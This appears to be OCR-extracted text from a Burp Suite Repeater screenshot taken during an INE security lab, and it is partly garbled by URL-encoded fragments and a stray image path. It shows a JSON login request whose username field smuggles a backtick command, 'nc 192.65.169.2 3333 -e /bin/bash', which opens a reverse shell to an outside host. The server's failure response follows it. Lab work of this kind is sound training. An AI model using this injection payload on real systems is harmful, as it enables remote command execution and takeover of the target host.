 Send Cancel < > Target: http://demo.ine.local:8000 HTTP/1 ?
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
INSPECTOR
64a-8f700-19268f92dfa65a%22%2C%22version%22%3A%20%222.1.31%22%2C
%22platform%22%3A%20%22debian%22%2C%22platformUnmapped%22%3A%20%
22ubuntu%22%2C%22%24initial_referrer%22%3A%20%22%24direct%22%2C%
22%24initial_referring_domain%22%3A%20%22%24direct%22%7D
13
14 {
"username":"`nc 192.65.169.2 3333 -e /bin/bash`",
"password":"test",
"mode":"normal"
}
2 X-Auth-Identity:
3 Content-Type: application/json
4 X-Worker-Name: restricted session
5 Date: Mon, 07 Oct 2024 22:03:06 GMT
6 Content-Length: 33
7
8 {
"success":false,
"error":null
}